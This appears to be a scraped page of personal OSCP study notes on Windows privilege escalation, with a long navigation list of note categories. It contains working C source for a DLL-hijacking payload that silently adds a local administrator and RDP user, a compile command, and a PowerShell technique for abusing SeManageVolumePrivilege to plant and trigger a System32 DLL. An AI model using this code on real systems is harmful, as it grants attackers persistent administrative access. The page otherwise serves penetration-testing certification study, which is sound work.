 Hunting Usernames & Accounts
12.3. Attack
Windows Privesc
4.2.2 The iw Utility
OSCP / Approaching the Exam / Yaki's Note / Windows Privesc
Academic Success Advisor
Active Directory
Advanced Network Administration
AWS
Babe
BOXES
Clients
Code Visualizer
Colorstack
CS
CyberTraining
Data Structures & Algorithms
Digital Forensics
eJPT
Encryption
External Pentest Playbook
Fall 2024
GIT
HACKING CERTS
Hilton
Images
ISC2 CC
LEGAL DOCUMENTATION AND REPORT WRITING
LINUX
LINUX PRIVELEGE ESCALATION
OMNISOC
OSCP
Approaching the Exam
EXAM - OSCP
Yaki's Note
AD Enumeration & Attacks
Enumeration & Scannning
File Transfers
Linux PrivEsc
Mimikatz
Password Cracking
Payload Generation
Pivoting
Web Attacks
Windows Privesc
Linux Cheat sheets
OSCP_Notes_NagendranGS PDF
Challenge Labs
Chapterx
Course Materials
Exam Notes
How to Approach the Course
Ethical Hacking
Compiling DLL for DLL Hijacking
C
#include <stdlib.h>
#include <windows.h>
BOOL APIENTRY DllMain(
HANDLE hModule,// Handle to DLL module
DWORD ul_reason_for_call,// Reason for calling function
LPVOID lpReserved ) // Reserved
{
switch ( ul_reason_for_call )
{
case DLL_PROCESS_ATTACH: // A process is loading the DLL.
int i;
i = system ("net user yaki password123! /add");
i = system ("net localgroup administrators yaki /add");
i = system ("net localgroup 'Remote Desktop Users' yaki
/add");
break;
case DLL_THREAD_ATTACH: // A process is creating a new
thread.
break;
case DLL_THREAD_DETACH: // A thread exits normally.
break;
case DLL_PROCESS_DETACH: // A process unloads the DLL.
break;
}
return TRUE;
}
[No Title]
x86_64-w64-mingw32-gcc myDLL.cpp --shared -o myDLL.dll
SeManageVolume
PowerShell
Get full control over C:\ when the user has
SeManageVolumePrivilege (allowing to read/write any files). One
possible way to get a shell from here is to write a custom dll to
C:\Windows\System32\wbem\tzres.dll & call
to trigger it.
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-
EF13785D2B51}")
$object = [Activator]::CreateInstance($type)
0 backlinks
1,863 words 14,034 characters
Review: 0 note(s), 0 card(s) due